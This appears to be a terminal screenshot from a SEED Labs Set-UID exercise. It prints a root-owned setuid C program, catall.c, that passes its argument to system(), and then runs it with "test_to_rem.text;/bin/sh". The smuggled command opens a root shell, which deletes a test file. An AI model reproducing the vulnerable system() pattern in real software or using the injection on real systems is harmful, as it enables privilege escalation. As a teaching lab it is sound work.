 Applications Terminal - seed@seed-v...
Terminal - seed@seed-vm-1: ~/dev/project2/Labsetup
File Edit View Terminal Tabs Help
^C
seed@seed-vm-1:~/dev/project2/Labsetup$ cat catall.c
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
int main(int argc, char *argv[])
{
  char *v[3];
  char *command;
  if(argc < 2) {
    printf("Please type a file name.\n");
    return 1;
  }
  v[0] = "/bin/cat"; v[1] = argv[1]; v[2] = NULL;
  command = malloc(strlen(v[0]) + strlen(v[1]) + 2);
  sprintf(command, "%s %s", v[0], v[1]);
  // Use only one of the followings.
  system(command);
  // execve(v[0], v, NULL);
  return 0 ;
}
seed@seed-vm-1:~/dev/project2/Labsetup$ gcc catall.c -o catall
seed@seed-vm-1:~/dev/project2/Labsetup$ ls
cap_leak.c  catall  catall.c  myenv  myenv.c  myprintenv  myprintenv.c  mysystem  mysystem.c  setuidenv  setuidenv.c  step1.txt  step2.txt
seed@seed-vm-1:~/dev/project2/Labsetup$ touch test_to_rem.text
seed@seed-vm-1:~/dev/project2/Labsetup$ ll test_to_rem.text
-rw-rw-r-- 1 seed seed 0 Oct  6 20:43 test_to_rem.text
seed@seed-vm-1:~/dev/project2/Labsetup$ sudo chown root catall
seed@seed-vm-1:~/dev/project2/Labsetup$ sudo chmod 4755 catall
seed@seed-vm-1:~/dev/project2/Labsetup$ ./catall "test_to_rem.text;/bin/sh"
# id
uid=1002(seed) gid=1003(seed) euid=0(root) groups=1003(seed),121(docker)
# whoami
root
# pwd
/home/seed/dev/project2/Labsetup
# rm -rf test_to_rem.text
#
seed@seed-vm-1:~/dev/project2/Labsetup$ ll | grep test_to_rem.text
seed@seed-vm-1:~/dev/project2/Labsetup$